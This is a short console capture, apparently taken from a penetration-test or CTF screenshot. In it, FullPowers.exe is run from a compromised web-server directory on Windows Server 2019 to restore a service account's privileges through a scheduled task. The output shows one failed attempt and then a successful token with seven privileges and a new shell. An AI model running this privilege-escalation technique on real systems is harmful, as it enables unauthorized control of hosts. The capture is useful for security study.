 C:\wamp\www>FullPowers.exe -x
FullPowers.exe -x
[+] Started dummy thread with id 2040
[+] Successfully created scheduled task.
[-] Couldn't detect task's process start.
C:\wamp\www>FullPowers.exe
FullPowers.exe
[+] Started dummy thread with id 2832
[+] Successfully created scheduled task.
[+] Got new token! Privilege count: 7
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>